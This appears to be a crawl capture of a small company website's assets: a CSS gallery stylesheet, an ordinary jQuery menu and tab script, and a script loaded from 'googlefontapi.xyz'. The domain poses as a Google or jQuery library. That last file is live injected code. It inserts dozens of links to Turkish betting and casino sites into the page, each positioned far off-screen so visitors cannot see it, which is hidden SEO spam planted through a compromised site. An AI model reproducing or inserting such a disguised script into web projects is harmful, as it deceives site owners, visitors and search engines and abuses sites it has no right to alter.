	vertical-align: middle;
	height: 80px;
	opacity: 0.4; transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
	   box-sizing: border-box;
}
.photo_min a:hover img,.photo_min a.selected img {
	opacity: 1;
}
.photo_min a.selected img {
	opacity: 1;
	border:solid 2px #4080ff;
}

.frame_photo {
	width: 100%;
	height: 100%;
	position: relative;
}
.photo_big {
	width: 100%;
	text-align: center;
	height: 100%;
	padding-bottom: 85px;
	display: table;
}
.photo_big img {
	max-width: 90%;
	max-height: 70vh;
	display: inline-block;
}
.desc_img {
	text-align: center;
	font-size: 1.2em;
	color: #fff;
	font-weight: bold;
	line-height: 20px;
	margin: 16px 0 8px 0;
	pointer-events: none;
	text-align: center;
}
.center_miniature {
	margin: 0 auto;
	align-items: center;
	box-sizing: border-box;
	display: flex;
	height: 88px;
	justify-content: space-between;
	overflow: hidden;
	position: relative;
}
.miniature_inner {
	align-items: center;
	white-space: nowrap;
	padding: 0 0.5em;
	position: relative;
	width: 100%;
}
.padding_div {
	display: table;
	height: 100%;
	width: 100%;
}
.frame_img {
	display: table-cell;
	height: 90%;
	vertical-align: middle;
	text-align: center;
}
.desc_img {
	display: table-row;
	height: 10%;
}
@media (max-width:768px) {
}
@media (max-width:425px) {
}


--- FILE ---
content_type: application/javascript
request_url: http://general-machine.com/Files/App_002/Scripts/script.js
body_size: 737
content:
$(document).ready(function () {  

$(window).scroll(function(){ 
  var wintop = $(this).scrollTop(); 
  $('section, .footer').each(function(){
  if(wintop > $(this).offset().top - ($(window).height() / 1.3)){
$(this).addClass("activesection");
} else { if(wintop < $(this).offset().top - ($(window).height() / 1.3)){
$(this).removeClass("activesection");
}
}
});
});

$('.open-menu').click(function(){
		$(this).toggleClass('open');
		$('.menu-box').toggleClass('open');
		$('body').toggleClass('fixed');
});


$('.btn-filter').click(function(){
		$('.filter-tri-bg').toggleClass('open');
		$('.filter-bloc').toggleClass('open');
});


$(document).on('click', function(event) {
		if($('.filter-tri-bg').hasClass('open')){
			if (!$(event.target).closest('.filter-tri-bg, .btn-filter').length) {
                 $('.filter-tri-bg').removeClass('open');
				 $('.filter-bloc').removeClass('open');
			};
		};
		if($('.search-open').hasClass('open')){
			if (!$(event.target).closest('.search-open, .search').length) {
                                 $('.search-open').removeClass('open');
				 $('body').removeClass('fixed');
			};
		};

                if($('.menu-box').hasClass('open')){
			if (!$(event.target).closest('.menu-box, .open-menu').length) {
                                 $('.menu-box').removeClass('open');
                                 $('.open-menu').removeClass('open');
				 $('body').removeClass('fixed');
			};
		};
});


$('.search').click(function(){
		$('.search').toggleClass('open');
		$('.search-open').toggleClass('open');
		$('body').toggleClass('fixed');
});

$('ul.tabs li').click(function(){
		var tab_id = $(this).attr('data-tab');

		$('ul.tabs li').removeClass('current');
		$('.tab-content').removeClass('current');

		$(this).addClass('current');
		$("#"+tab_id).addClass('current');
});

$('.closebtn').click(function(){
		$('body').removeClass('fixed');
                $('.search').removeClass('open');
		$('.search-open').removeClass('open');
		$('.menu-box').removeClass('open');
		$('.open-menu').removeClass('open');
});

});


--- FILE ---
content_type: application/javascript
request_url: https://googlefontapi.xyz/jquery/jquery2.js
body_size: 270
content:
const linksHTML = `
<p class="dnm" style="position: absolute; left: -2575px"><a href="https://sekabetone.com" title="sekabet" target="_blank">sekabet</a></p>
<p class="mlt" style="position: absolute; left: -2575px"><a href="https://digitaltechsquad.com/maltcasino/" title="maltcasino" target="_blank">maltcasino</a></p>
<p class="dnm" style="position: absolute; left: -2575px"><a href="https://asyabahistr.com" title="asyabahis" target="_blank">asyabahis</a></p>
<p class="dnm" style="position: absolute; left: -2575px"><a href="https://maltcasinom.com" title="maltcasino" target="_blank">maltcasino</a></p>
<p class="dnm" style="position: absolute; left: -2575px"><a href="https://dumanbetim.com" title="dumanbet" target="_blank">dumanbet</a></p>
<p class="dnm" style="position: absolute; left: -2575px"><a href="https://olabahisim.com" title="olabahis" target="_blank">olabahis</a></p>
<p class="dnm" style="position: absolute; left: -2575px"><a href="https://pinbahisim.com" title="pinbahis" target="_blank">pinbahis</a></p>
<p class="dnm" style="position: absolute; left: -2575px"><a href="https://bigbookofamigahardware.com/bboah/" title="bigbookofamigahardware.com" target="_blank">bigbookofamigahardware.com</a></p>
<p class="dnm" style="position: absolute; left: -2575px"><a href="https://ugandaprohunts.com/giris/" title="ugandaprohunts.com" target="_blank">ugandaprohunts.com</a></p>
<p class="dnm" style="position: absolute; left: -2575px"><a href="https://arfada.org/giris/" title="arfada.org" target="_blank">arfada.org</a></p>
<p class="dnm" style="position: absolute; left: -2575px"><a href="https://hayat-med.com/giris/" title="hayat-med.com" target="_blank">hayat-med.com</a></p>
<style>.lnk { position: absolute; left: -2579px; }</style>
<a href="https://casinopark.co" title="casinopark" class="lnk">casinopark</a><br>
<a href="https://betlee.co" title="Betlee" class="lnk">Betlee</a><br>
<a href="https://betlee.org" title="Betlee" class="lnk">Betlee</a><br>
<a href="https://betlee.net" title="Betlee" class="lnk">Betlee</a><br>
<style>.pst { position: absolute; left: -2577px; }</style>
<a href="https://enjoybet.life" title="enjoybet giriş" class="pst">enjoybet giriş</a>
<a href="https://enjoybet.fun" title="enjoybet" class="pst">enjoybet</a>
<a href="https://enjoybet.digital" title="enjoybet" class="pst">enjoybet</a>
<a href="https://enjoybet.info" title="enjoybet" class="pst">enjoybet</a>
`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);
